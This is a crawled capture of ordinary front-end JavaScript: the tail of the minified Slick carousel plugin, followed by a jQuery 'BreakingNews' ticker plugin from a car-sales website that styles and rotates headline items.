	}, i.prototype.unfilterSlides = i.prototype.slickUnfilter = function() {
		var e = this;
		null !== e.$slidesCache && (e.unload(), e.$slideTrack.children(this.options.slide).detach(), e.$slidesCache.appendTo(e.$slideTrack), e.reinit())
	}, i.prototype.unload = function() {
		var i = this;
		e(".slick-cloned", i.$slider).remove(), i.$dots && i.$dots.remove(), i.$prevArrow && i.htmlExpr.test(i.options.prevArrow) && i.$prevArrow.remove(), i.$nextArrow && i.htmlExpr.test(i.options.nextArrow) && i.$nextArrow.remove(), i.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden", "true").css("width", "")
	}, i.prototype.unslick = function(e) {
		var i = this;
		i.$slider.trigger("unslick", [i, e]), i.destroy()
	}, i.prototype.updateArrows = function() {
		var e = this;
		Math.floor(e.options.slidesToShow / 2), !0 === e.options.arrows && e.slideCount > e.options.slidesToShow && !e.options.infinite && (e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false"), e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled", "false"), 0 === e.currentSlide ? (e.$prevArrow.addClass("slick-disabled").attr("aria-disabled", "true"), e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled", "false")) : e.currentSlide >= e.slideCount - e.options.slidesToShow && !1 === e.options.centerMode ? (e.$nextArrow.addClass("slick-disabled").attr("aria-disabled", "true"), e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false")) : e.currentSlide >= e.slideCount - 1 && !0 === e.options.centerMode && (e.$nextArrow.addClass("slick-disabled").attr("aria-disabled", "true"), e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false")))
	}, i.prototype.updateDots = function() {
		var e = this;
		null !== e.$dots && (e.$dots.find("li").removeClass("slick-active").end(), e.$dots.find("li").eq(Math.floor(e.currentSlide / e.options.slidesToScroll)).addClass("slick-active"))
	}, i.prototype.visibility = function() {
		var e = this;
		e.options.autoplay && (document[e.hidden] ? e.interrupted = !0 : e.interrupted = !1)
	}, e.fn.slick = function() {
		var e, t, o = this,
			s = arguments[0],
			n = Array.prototype.slice.call(arguments, 1),
			r = o.length;
		for (e = 0; e < r; e++) if ("object" == typeof s || void 0 === s ? o[e].slick = new i(o[e], s) : t = o[e].slick[s].apply(o[e].slick, n), void 0 !== t) return t;
		return o
	}
});

--- FILE ---
content_type: application/javascript
request_url: http://www.sale-motors.com/statics/2741/js/new.js
body_size: 3687
content:
(function(jQuery) {
	$.fn.BreakingNews = function(settings) {
		var defaults = {
			background: '',
			title: '',
			titlecolor: '#FFF',
			titlebgcolor: '#5aa628',
			linkcolor: '#333',
			linkhovercolor: '#5aa628',
			fonttextsize: 16,
			isbold: false,
			border: 'none',
			width: '100%',
			autoplay: true,
			timer: 3000,
			modulid: 'brekingnews',
			effect: 'fade'
		};
		var settings = $.extend(defaults, settings);
		return this.each(function() {
			settings.modulid = "#" + $(this).attr("id");
			var timername = settings.modulid;
			var activenewsid = 1;
			if (settings.isbold == true) fontw = 'bold';
			else fontw = 'normal';
			if (settings.effect == 'slide') $(settings.modulid + ' ul li').css({
				'display': 'block'
			});
			else $(settings.modulid + ' ul li').css({
				'display': 'none'
			});
			$(settings.modulid + ' .bn-title').html(settings.title);
			$(settings.modulid).css({
				'width': settings.width,
				'background': settings.background,
				'border': settings.border,
				'font-size': settings.fonttextsize
			});
			$(settings.modulid + ' ul').css({
				'left': $(settings.modulid + ' .bn-title').width() + 0
			});
			$(settings.modulid + ' .bn-title').css({
				'background': settings.titlebgcolor,
				'color': settings.titlecolor,
				'font-weight': fontw
			});
			$(settings.modulid + ' ul li a').css({
				'color': settings.linkcolor,
				'font-weight': fontw,
				'height': parseInt(settings.fonttextsize) + 10
			});
			$(settings.modulid + ' ul li').eq(parseInt(activenewsid - 1)).css({
				'display': 'block'
			});
			$(settings.modulid + ' ul li a').hover(function() {
				$(this).css({
					'color': settings.linkhovercolor
				});
			}, function() {
				$(this).css({
					'color': settings.linkcolor
				});
			});
			$(settings.modulid + ' .bn-arrows span').click(function(e) {
				if ($(this).attr('class') == "bn-arrows-left") BnAutoPlay('prev');
				else BnAutoPlay('next');
			});
			if (settings.autoplay == true) {
				timername = setInterval(function() {
					BnAutoPlay('next')
				}, settings.timer);
				$(settings.modulid).hover(function() {
					clearInterval(timername);
				}, function() {
					timername = setInterval(function() {
						BnAutoPlay('next')
					}, settings.timer);
				});
			} else {
				clearInterval(timername);
			}

			function BnAutoPlay(pos) {
				if (pos == "next") {
					if ($(settings.modulid + ' ul li').length > activenewsid) activenewsid++;
					else activenewsid = 1;
				} else {
					if (activenewsid - 2 == -1) activenewsid = $(settings.modulid + ' ul li').length;
					else activenewsid = activenewsid - 1;
				}
				if (settings.effect == 'fade') {
					$(settings.modulid + ' ul li').css({
						'display': 'none'
					});
					$(settings.modulid + ' ul li').eq(parseInt(activenewsid - 1)).fadeIn();
				} else {
					$(settings.modulid + ' ul').animate({
						'marginTop': -($(settings.modulid + ' ul li').height() + 6) * (activenewsid - 1)
					});
				}
			}
			$(window).resize(function(e) {
				if ($(settings.modulid).width() < 360) {
					$(settings.modulid + ' .bn-title').html('&nbsp;');
					$(settings.modulid + ' .bn-title').css({
						'width': '4px',
						'padding': '10px 0px'
					});
					$(settings.modulid + ' ul').css({
						'left': 4
					});
				} else {
					$(settings.modulid + ' .bn-title').html(settings.title);
					$(settings.modulid + ' .bn-title').css({
						'width': 'auto',
						'padding': '4px 0px'
					});
					$(settings.modulid + ' ul').css({
						'left':0
					});
				}
			});
		});
	};
})(jQuery);